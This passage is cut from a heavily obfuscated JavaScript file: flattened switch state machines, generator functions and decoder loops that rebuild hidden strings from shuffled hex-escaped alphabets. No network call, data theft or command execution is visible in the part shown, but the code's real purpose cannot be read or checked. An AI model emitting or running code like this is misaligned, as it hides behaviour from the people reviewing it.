Sk[x2VSSa1[oxAt51+0x58]])&x2VSSa1[0x17]),PKY29z.C4IO2ly=PKY29z.ggUkaa,WHhiYr+=-0xf4,oxAt51+=-0x18);break;case PKY29z.ggUkaa.coQzZUK+-0x63:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0xda,WHhiYr+=-0xa4,oxAt51+=0x34b,M7kwYN_+=-0x265);break;case PKY29z.ggUkaa.GMU3189+0x26:return vtv2_f.CW00a6=!0x0,eLy48A(vtv2_f.u_AfqSk[x2VSSa1[0x16]]);case-0x7e:cwTE5k([PKY29z.ggUkaa.GMU3189,PKY29z.ggUkaa.Tw2jbG,PKY29z.ggUkaa.coQzZUK]=[-0x83,-0x14,0x2b],vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xb]]=x2VSSa1[oxAt51+0xf],vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0x20a]]=\"\\x2a\\x45\\x2e\\x7a\\x75\\x6f\\x2c\\x63\\x3c\\x4f\\x3d\\x64\\x25\\x53\\x34\\x42\\x74\\x4a\\x6e\\x52\\x6c\\x66\\x3a\\x68\\x21\\x7d\\x46\\x6a\\x2f\\x44\\x58\\x31\\x60\\x23\\x2b\\x69\\x41\\x3e\\x4d\\x36\\x4e\\x6d\\x47\\x79\\x67\\x28\\x70\\x71\\x26\\x51\\x55\\x5f\\x38\\x43\\x48\\x3f\\x59\\x35\\x5e\\x32\\x65\\x56\\x4b\\x4c\\x73\\x49\\x50\\x61\\x29\\x76\\x3b\\x40\\x6b\\x54\\x5a\\x30\\x77\\x7b\\x24\\x72\\x33\\x5d\\x57\\x39\\x62\\x78\\x37\\x7c\\x7e\\x22\\x5b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[A0_9N_4+0xee]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x9c,WHhiYr+=-0x11d,oxAt51+=-0x7f,M7kwYN_+=0xae);break;case A0_9N_4- -0x70:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=0x70,oxAt51+=-0x4ca,M7kwYN_+=0x398);break;case A0_9N_4-0x5f:cwTE5k(PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x35,WHhiYr+=-0x52,oxAt51+=-0x102,M7kwYN_+=0x133);break;case-0x2:case M7kwYN_- -0x19a:case 0x32:cwTE5k(vtv2_f.u_AfqSk[x2VSSa1[0x0]]=x2VSSa1[0x4],vtv2_f.u_AfqSk[x2VSSa1[oxAt51+0xf3]]=\"\\u002a\\u0045\\u002e\\u007a\\u0075\\u006f\\u002c\\u0063\\u003c\\u004f\\u003d\\u0064\\u0025\\u0053\\u0034\\u0042\\u0074\\u004a\\u006e\\u0052\\u006c\\u0066\\u003a\\u0068\\u0021\\u007d\\u0046\\u006a\\u002f\\u0044\\u0058\\u0031\\u0060\\u0023\\u002b\\u0069\\u0041\\u003e\\u004d\\u0036\\u004e\\u006d\\u0047\\u0079\\u0067\\u0028\\u0070\\u0071\\u0026\\u0051\\u0055\\u005f\\u0038\\u0043\\u0048\\u003f\\u0059\\u0035\\u005e\\u0032\\u0065\\u0056\\u004b\\u004c\\u0073\\u0049\\u0050\\u0061\\u0029\\u0076\\u003b\\u0040\\u006b\\u0054\\u005a\\u0030\\u0077\\u007b\\u0024\\u0072\\u0033\\u005d\\u0057\\u0039\\u0062\\u0078\\u0037\\u007c\\u007e\\u0022\\u005b\",vtv2_f.u_AfqSk[x2VSSa1[0x11]]=\"\"+(vtv2_f.u_AfqSk[x2VSSa1[0x2]]||\"\"),PKY29z.C4IO2ly=PKY29z.ggUkaa,A0_9N_4+=-0x16f,WHhiYr+=-0x79,oxAt51+=-0xb5,M7kwYN_+=0xd4);break;case-0xb6:case M7kwYN_- -0x108:cwTE5k([PKY29z.ggUkaa.GMU3189,PKY29z.ggUkaa.Tw2jbG,PKY29z.ggUkaa.coQzZUK]=[0x3,0x53,0xc8],PKY29z.C4IO2ly=PKY29z.C_1_Sl,A0_9N_4+=-0x1c1,WHhiYr+=-0x16d,M7kwYN_+=0x31f);break}},vtv2_f.CW00a6=void 0x0,vtv2_f.D3Qrm1=(0x1,vtv2_f.OaRegY)(-0xec,0xf4,-0xb,-0x7b).next().value);if(vtv2_f.CW00a6){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.vtv2_f,hvWFnrv+=0x1a9,A0_9N_4+=0xc6,WHhiYr+=-0xea);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.vtv2_f,hvWFnrv+=0x131,A0_9N_4+=0x20a,WHhiYr+=-0x17d,oxAt51+=-0x36);break}case-0xc8:case oxAt51- -0x88:return i_Olo1[D7rTYs6];case M7kwYN_.ni1lfn.z0Nyl4O+0x84:return i_Olo1[hkci1e[x2VSSa1[WHhiYr+0xba]]]=(0x1,M7kwYN_.ni1lfn.RtbGte)(x79ayyc[hkci1e[x2VSSa1[0x2]]]);case A0_9N_4- -0x1e7:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.Df0ITxv,hvWFnrv+=-0x57,WHhiYr+=0x10);break;case 0x7:default:case-0x95:return i_Olo1[hkci1e[x2VSSa1[0x2]]];case hvWFnrv-0xe:cwTE5k([..._LYW3Ks.Mqd0H42]=PKY29z,_LYW3Ks.ie5WXDL=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_,PKY29z={kMcE4wT:{}}){while(A0_9N_4+WHhiYr+oxAt51+M7kwYN_!==-0xc9)with(PKY29z.LmybOiX||PKY29z)switch(A0_9N_4+WHhiYr+oxAt51+M7kwYN_){case PKY29z.kMcE4wT.w1v2rZP+-0x8:cwTE5k([PKY29z.kMcE4wT.WC563Kb,PKY29z.kMcE4wT.gSkEnLP,PKY29z.kMcE4wT.w1v2rZP]=[-0xde,0x34,-0xc],PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0xe9,WHhiYr+=0x21f,oxAt51+=-0xb1,M7kwYN_+=0xe2);break;case-0x25:case oxAt51-0xbb:case 0xbd:cwTE5k([PKY29z.kMcE4wT.WC563Kb,PKY29z.kMcE4wT.gSkEnLP,PKY29z.kMcE4wT.w1v2rZP]=[0x8d,-0xb8,-0x97],_LYW3Ks.Mqd0H42[x2VSSa1[WHhiYr+0x6d]]=x2VSSa1[0x4],_LYW3Ks.Mqd0H42[x2VSSa1[0x3]]=\"\\x7a\\x39\\x3c\\x7e\\x4e\\x75\\x67\\x76\\x57\\x4b\\x2c\\x33\\x28\\x2a\\x7b\\x6a\\x41\\x4a\\x31\\x42\\x68\\x25\\x58\\x73\\x3a\\x5d\\x7d\\x5b\\x6f\\x64\\x46\\x37\\x54\\x38\\x6b\\x5f\\x24\\x4c\\x3f\\x3b\\x6d\\x2e\\x3d\\x43\\x6e\\x49\\x4f\\x48\\x21\\x77\\x34\\x52\\x71\\x7c\\x63\\x72\\x53\\x2b\\x3e\\x2f\\x40\\x56\\x74\\x50\\x55\\x44\\x23\\x60\\x36\\x61\\x4d\\x70\\x51\\x69\\x5a\\x78\\x79\\x32\\x30\\x62\\x35\\x22\\x66\\x59\\x45\\x6c\\x5e\\x65\\x29\\x47\\x26\",PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x87,WHhiYr+=-0x4f,oxAt51+=-0x30,M7kwYN_+=0x1ca);break;case PKY29z.kMcE4wT.gSkEnLP+0x180:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+0xf0]]=[],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]=x2VSSa1[0x2],_LYW3Ks.Mqd0H42[x2VSSa1[0x70]]=x2VSSa1[0x2],PKY29z.LmybOiX=PKY29z.kMcE4wT,oxAt51+=0xbc,M7kwYN_+=-0xbd);break;case oxAt51-0xb8:case 0x59:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push((_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+-0xce]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]])&x2VSSa1[0x17]),PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x8f,oxAt51+=-0x22d);break;case 0x85:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push((_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]])&x2VSSa1[0x17]),PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x5a,WHhiYr+=-0x66,oxAt51+=-0x95,M7kwYN_+=0xe);break;case A0_9N_4-0x115:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]]=[],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]=x2VSSa1[0x2],_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x2e]]=x2VSSa1[0x2],PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0xf7,WHhiYr+=0x1ec,oxAt51+=0xbe,M7kwYN_+=-0x75);break;case WHhiYr-0xa0:cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x3a]]=x2VSSa1[0x4],_LYW3Ks.Mqd0H42[x2VSSa1[0x3]]=\"\\u007a\\u0039\\u003c\\u007e\\u004e\\u0075\\u0067\\u0076\\u0057\\u004b\\u002c\\u0033\\u0028\\u002a\\u007b\\u006a\\u0041\\u004a\\u0031\\u0042\\u0068\\u0025\\u0058\\u0073\\u003a\\u005d\\u007d\\u005b\\u006f\\u0064\\u0046\\u0037\\u0054\\u0038\\u006b\\u005f\\u0024\\u004c\\u003f\\u003b\\u006d\\u002e\\u003d\\u0043\\u006e\\u0049\\u004f\\u0048\\u0021\\u0077\\u0034\\u0052\\u0071\\u007c\\u0063\\u0072\\u0053\\u002b\\u003e\\u002f\\u0040\\u0056\\u0074\\u0050\\u0055\\u0044\\u0023\\u0060\\u0036\\u0061\\u004d\\u0070\\u0051\\u0069\\u005a\\u0078\\u0079\\u0032\\u0030\\u0062\\u0035\\u0022\\u0066\\u0059\\u0045\\u006c\\u005e\\u0065\\u0029\\u0047\\u0026\",PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x4,WHhiYr+=-0xe0,oxAt51+=0xd1,M7kwYN_+=0xeb);break;default:case WHhiYr- -0x120:case 0x58:cwTE5k(_LYW3Ks.Mqd0H42[-x2VSSa1[A0_9N_4+0x89]]=\"\"+(_LYW3Ks.Mqd0H42[x2VSSa1[0x2]]||\"\"),_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+-0x2f]]=_LYW3Ks.Mqd0H42[-x2VSSa1[WHhiYr+0x183]].length,PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=-0x97,WHhiYr+=0x200,oxAt51+=-0x105);break;case 0xc7:_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11f]]=-x2VSSa1[0x4];for(_LYW3Ks.Mqd0H42[x2VSSa1[0xc3]]=x2VSSa1[0x2];_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11c]]<_LYW3Ks.Mqd0H42[x2VSSa1[0xf]];_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x11c]]++){_LYW3Ks.Mqd0H42[-x2VSSa1[oxAt51+0xa3]]=_LYW3Ks.Mqd0H42[x2VSSa1[0x3]].indexOf(_LYW3Ks.Mqd0H42[-x2VSSa1[WHhiYr+-0x7d]][_LYW3Ks.Mqd0H42[x2VSSa1[0xc3]]]);if(_LYW3Ks.Mqd0H42[-x2VSSa1[0x85]]===-x2VSSa1[0x4])continue;if(_LYW3Ks.Mqd0H42[x2VSSa1[WHhiYr+-0x7e]]<x2VSSa1[0x2]){_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]=_LYW3Ks.Mqd0H42[-x2VSSa1[0x85]]}else{cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]+=_LYW3Ks.Mqd0H42[-x2VSSa1[oxAt51+0xa3]]*x2VSSa1[0x1d],_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]|=_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]<<_LYW3Ks.Mqd0H42[x2VSSa1[0x70]],_LYW3Ks.Mqd0H42[x2VSSa1[0x70]]+=(_LYW3Ks.Mqd0H42[x2VSSa1[oxAt51+0xe4]]&x2VSSa1[oxAt51+0x50])>x2VSSa1[A0_9N_4+0x75]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]].push(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0x6d]]&x2VSSa1[0x17]),_LYW3Ks.Mqd0H42[x2VSSa1[0x14]]>>=x2VSSa1[0xa],_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0xc9]]-=x2VSSa1[0xa])}while(_LYW3Ks.Mqd0H42[x2VSSa1[A0_9N_4+0xc9]]>x2VSSa1[oxAt51+0x36]);_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]=-x2VSSa1[WHhiYr+-0x140]}}if(_LYW3Ks.Mqd0H42[x2VSSa1[0xc6]]>-x2VSSa1[0x4]){cwTE5k(PKY29z.LmybOiX=PKY29z.kMcE4wT,WHhiYr+=-0x186,oxAt51+=0x1b2,M7kwYN_+=-0x17);break}else{cwTE5k(PKY29z.LmybOiX=PKY29z.kMcE4wT,A0_9N_4+=0x8f,WHhiYr+=-0x186,oxAt51+=-0x7b,M7kwYN_+=-0x17);break}case-0xc2:case-0x1f:case 0xdb:return _LYW3Ks.xo8JeT=!0x0,eLy48A(_LYW3Ks.Mqd0H42[x2VSSa1[0x16]])}},_LYW3Ks.xo8JeT=void 0x0,M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,A0_9N_4+=-0x1a8,WHhiYr+=0x32,oxAt51+=0x150);break;case 0x5b:case WHhiYr-0x4:case 0xb3:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.P3UAmM,hvWFnrv+=0x11,A0_9N_4+=-0x277,WHhiYr+=0x20c,oxAt51+=0x3f);break;case A0_9N_4- -0x1f7:M7kwYN_._LYW3Ks.XieaNM=(hvWFnrv+-0xaa,ie5WXDL)(0xc5,-0x6d,hvWFnrv+-0x50,-0x113).next().value;if(xo8JeT){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,hvWFnrv+=-0x44,WHhiYr+=-0xeb);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_._LYW3Ks,hvWFnrv+=-0x44,A0_9N_4+=0x130,WHhiYr+=-0x14e);break}case A0_9N_4- -0x7f:case 0x13:case 0x1f:cwTE5k(M7kwYN_.B9wc7H_.Aqzbrf=x2VSSa1[0x2],M7kwYN_.B9wc7H_.un6zr6f=x2VSSa1[0x2],M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x91,oxAt51+=0xf4);break;case 0xcc:case hvWFnrv- -0x11c:case 0x3d:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.OY6Ztn,WHhiYr+=0xe7,oxAt51+=-0x224);break;case-0xee:case A0_9N_4- -0x89:return i_Olo1[D7rTYs6]=(0x1,M7kwYN_.PL4VMW.GQHCw4)(x79ayyc[D7rTYs6]);case A0_9N_4- -0x3a:return LeiVYvZ;case-0x82:cwTE5k(DUP1kg.push((Aqzbrf|aRlqc3H<<un6zr6f)&x2VSSa1[0x17]),M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x1b5,A0_9N_4+=0x21f);break;case-0x7c:case hvWFnrv- -0x51:cwTE5k(M7kwYN_.ni1lfn.z0Nyl4O=-0x66,M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=0x45,A0_9N_4+=-0x215,WHhiYr+=-0x2,oxAt51+=0xd2);break;case hvWFnrv-0x130:cwTE5k([B9wc7H_.Zt5CzfS]=PKY29z,B9wc7H_.Rcl9LG=\"\\x47\\x54\\x62\\x72\\x57\\x64\\x46\\x79\\x6c\\x53\\x41\\x76\\x31\\x7a\\x69\\x49\\x32\\x52\\x3a\\x42\\x36\\x73\\x4e\\x75\\x33\\x7e\\x22\\x7d\\x3e\\x30\\x23\\x6b\\x5f\\x7c\\x2a\\x4c\\x63\\x43\\x68\\x59\\x61\\x2e\\x45\\x70\\x5d\\x78\\x4f\\x6d\\x6f\\x3c\\x65\\x28\\x74\\x21\\x77\\x3b\\x29\\x35\\x2f\\x58\\x5a\\x4a\\x3d\\x40\\x26\\x67\\x5e\\x4d\\x2b\\x60\\x71\\x51\\x34\\x39\\x24\\x66\\x38\\x56\\x25\\x50\\x55\\x7b\\x37\\x6a\\x44\\x4b\\x48\\x2c\\x3f\\x6e\\x5b\",B9wc7H_.ISQoKon=\"\"+(B9wc7H_.Zt5CzfS||\"\"),M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=0xe2,oxAt51+=0x27);break;case hvWFnrv-0x65:M7kwYN_.B9wc7H_.aRlqc3H=-x2VSSa1[0x4];for(M7kwYN_.B9wc7H_.v4YdU3v=x2VSSa1[0x2];v4YdU3v<HXwrXdT;v4YdU3v++){M7kwYN_.B9wc7H_.nmJ_BW=Rcl9LG.indexOf(ISQoKon[v4YdU3v]);if(nmJ_BW===-x2VSSa1[0x4])continue;if(aRlqc3H<x2VSSa1[0x2]){aRlqc3H=nmJ_BW}else{cwTE5k(aRlqc3H+=nmJ_BW*x2VSSa1[0x1d],Aqzbrf|=aRlqc3H<<un6zr6f,un6zr6f+=(aRlqc3H&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(DUP1kg.push(Aqzbrf&x2VSSa1[0x17]),Aqzbrf>>=x2VSSa1[0xa],un6zr6f-=x2VSSa1[0xa])}while(un6zr6f>x2VSSa1[0x18]);aRlqc3H=-x2VSSa1[0x4]}}if(aRlqc3H>-x2VSSa1[0x4]){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,oxAt51+=-0x155);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,hvWFnrv+=-0x1b5,A0_9N_4+=0x21f,oxAt51+=-0x155);break}case 0x25:case-0x6c:case WHhiYr- -0x109:return D3Qrm1;case 0xcf:case 0x39:case A0_9N_4-0xc9:cwTE5k(M7kwYN_.ni1lfn.z0Nyl4O=0x34,ni1lfn.r8UHQts=function(...hvWFnrv){return a6tu7E(0x8b,-0x50,-0xb8,0xc0,{ni1lfn:M7kwYN_.ni1lfn,PVAN02M:{}},hvWFnrv).next().value},ni1lfn.RtbGte=function(...hvWFnrv){return a6tu7E(0xab,0x28,0xc0,-0xf6,{ni1lfn:M7kwYN_.ni1lfn,_LYW3Ks:{}},hvWFnrv).next().value},jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+0x32],xZTzytO(ni1lfn.r8UHQts),xZTzytO(ni1lfn.RtbGte));if(Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3b]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11a])+x2VSSa1[0xed]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11b]))&&Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[0x119]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3c])+x2VSSa1[0xed]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[WHhiYr+0x14c]))&&Vrje_v((0x1,ni1lfn.r8UHQts)(x2VSSa1[hvWFnrv+0x3b]))[(0x1,ni1lfn.r8UHQts)(x2VSSa1[0x11a])+x2VSSa1[A0_9N_4+0x89]]((0x1,ni1lfn.r8UHQts)(x2VSSa1[WHhiYr+0x14d]))){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x19c,A0_9N_4+=-0xf7,WHhiYr+=-0x3,oxAt51+=0x246);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=-0x10b,A0_9N_4+=-0x252,WHhiYr+=0x126,oxAt51+=0x38b);break}case 0x93:case 0xc7:case-0xb3:[dSb1z2j.D7rTYs6]=PKY29z;if(typeof i_Olo1[dSb1z2j.D7rTYs6]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.dSb1z2j,A0_9N_4+=-0x8c,oxAt51+=-0x6a);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.dSb1z2j,hvWFnrv+=0x19c,A0_9N_4+=-0x8c,WHhiYr+=-0x82,oxAt51+=-0x6a);break}case hvWFnrv- -0x6e:return;case A0_9N_4-0x38a:case-0xf8:M7kwYN_.d0OB9h.LeiVYvZ=(0x1,eOkjWY9)(-0x8b,-0xdd,0x159).next().value;if(c9_jeK){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,hvWFnrv+=0x60,A0_9N_4+=-0x44f,WHhiYr+=0x252,oxAt51+=0x112);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,hvWFnrv+=0xc8,A0_9N_4+=-0x448,WHhiYr+=0x252,oxAt51+=0x1d9);break}case WHhiYr- -0x41:cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.EjRri0S,hvWFnrv+=0xb4,A0_9N_4+=0x3d,WHhiYr+=-0x1,oxAt51+=-0x167);break;case WHhiYr- -0xfe:case 0xa3:cwTE5k(M7kwYN_.TYrwH0H={},M7kwYN_.TYrwH0H.F4TUXw=function(...hvWFnrv){return a6tu7E(-0x59,0x210,-0x245,0x17,{TYrwH0H:M7kwYN_.TYrwH0H,PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,d0OB9h:{}},hvWFnrv).next().value},M7kwYN_.TYrwH0H.wkRQNvq=function(...hvWFnrv){return a6tu7E(0xe7,-0xf,-0xbe,-0x63,{TYrwH0H:M7kwYN_.TYrwH0H,PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,B9wc7H_:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.TYrwH0H.F4TUXw),M7kwYN_._Vp9sMO=M7kwYN_.PL4VMW,hvWFnrv+=-0x154,A0_9N_4+=-0xae,WHhiYr+=0xcb,oxAt51+=0xbc);break;case 0xaa:case-0x18:case-0x72:return eLy48A(DUP1kg);case-0xb8:case 0xeb:case 0x5c:return XieaNM;case oxAt51-0x184:cwTE5k(M7kwYN_.PL4VMW={},M7kwYN_.PL4VMW.Fiqio3=function(...hvWFnrv){return a6tu7E(0x73,-0x60,-0x19,0x99,{PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,dSb1z2j:{}},hvWFnrv).next().value},M7kwYN_.PL4VMW.GQHCw4=function(...hvWFnrv){return a6tu7E(-0xbe,-0x177,0xbf,0xcf,{PL4VMW:M7kwYN_.PL4VMW,ni1lfn:M7kwYN_.ni1lfn,vtv2_f:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.PL4VMW.GQHCw4),Vrje_v((0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x11f])+x2VSSa1[0xae])[(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x120])+x2VSSa1[0xed]]((0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[A0_9N_4+0x1b4])+(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x122])+(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x123]),x2VSSa1[0x124]));if(VtMFvku[x2VSSa1[0x3]][(0x1,M7kwYN_.PL4VMW.Fiqio3)(x2VSSa1[0x125])]){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PL4VMW,hvWFnrv+=0x281,A0_9N_4+=-0x63,WHhiYr+=-0x8b,oxAt51+=-0x9e);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.ni1lfn,hvWFnrv+=0x12d,A0_9N_4+=-0x15b,WHhiYr+=0x40,oxAt51+=0x1e);break}case 0x43:case-0xd5:case 0xba:cwTE5k([...PVAN02M.hkci1e]=PKY29z,PVAN02M.hkci1e[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[PVAN02M.hkci1e[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PVAN02M,hvWFnrv+=0x66,oxAt51+=0xf);break}else{cwTE5k(M7kwYN_._Vp9sMO=M7kwYN_.PVAN02M,hvWFnrv+=-0x149,A0_9N_4+=0x79,WHhiYr+=0x85,oxAt51+=0xf);break}case A0_9N_4- -0xcf:case 0x6a:case 0x98:cwTE5k(M7kwYN_.B9wc7H_.HXwrXdT=ISQoKon.length,M7kwYN_.B9wc7H_.DUP1kg=[],M7kwYN_._Vp9sMO=M7kwYN_.B9wc7H_,WHhiYr+=-0x4b,oxAt51+=-0x5);break;case-0x77:cwTE5k([...d0OB9h.WsRaYf4]=PKY29z,d0OB9h.eOkjWY9=function*hvWFnrv(A0_9N_4,WHhiYr,oxAt51,M7kwYN_={r79coIg:{}}){while(A0_9N_4+WHhiYr+oxAt51!==0xc7)with(M7kwYN_.ULK0E_n||M7kwYN_)switch(A0_9N_4+WHhiYr+oxAt51){case 0xaf:case M7kwYN_.r79coIg.BakTkD+0x14a:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x213,WHhiYr+=-0x56,oxAt51+=0x117);break;case A0_9N_4- -0x7c:cwTE5k([M7kwYN_.r79coIg.BakTkD,M7kwYN_.r79coIg._Exbe9k]=[-0xef,0x25],d0OB9h.WsRaYf4[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0x8f]);if(typeof i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[WHhiYr+0xdf])){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x24,WHhiYr+=-0x2a,oxAt51+=-0xc3);break}else{cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x24,WHhiYr+=-0x2,oxAt51+=-0x10a);break}case M7kwYN_.r79coIg._Exbe9k+0x8e:d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0xa8]]=x2VSSa1[0x4];if(typeof i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[A0_9N_4+0xaa])){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x41,WHhiYr+=-0x231,oxAt51+=0x65);break}else{cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x41,WHhiYr+=-0x209,oxAt51+=0x1e);break}case-0x50:case-0xe0:case-0x75:[M7kwYN_.r79coIg.BakTkD,M7kwYN_.r79coIg._Exbe9k]=[0xc2,0x99];if(A0_9N_4<-0x5d){cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_._RK620,A0_9N_4+=0x191,WHhiYr+=-0xa0,oxAt51+=0x26);break}case A0_9N_4- -0xe:case 0xec:case-0xa0:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x91,WHhiYr+=-0x13,oxAt51+=-0x8b);break;default:case-0x4e:case-0x2a:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=0x5e,WHhiYr+=-0x140,oxAt51+=-0x103);break;case-0xf7:case 0x48:case 0x59:return d0OB9h.c9_jeK=!0x0,i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0x69]]];case M7kwYN_.r79coIg._Exbe9k+0x8c:case-0x15:case-0x4b:cwTE5k(M7kwYN_.ULK0E_n=M7kwYN_.r79coIg,A0_9N_4+=-0x213,WHhiYr+=-0x7e,oxAt51+=0x108);break;case-0xd8:return d0OB9h.c9_jeK=!0x0,i_Olo1[d0OB9h.WsRaYf4[x2VSSa1[A0_9N_4+0x69]]]=(0x1,TYrwH0H.wkRQNvq)(x79ayyc[d0OB9h.WsRaYf4[x2VSSa1[WHhiYr+0x109]]])}},d0OB9h.c9_jeK=void 0x0,M7kwYN_._Vp9sMO=M7kwYN_.d0OB9h,A0_9N_4+=0x148,oxAt51+=-0x103);break;case 0x18:case A0_9N_4!=-0x1ee&&A0_9N_4!=-0x1a4&&A0_9N_4- -0x169:return;case 0x8d:case 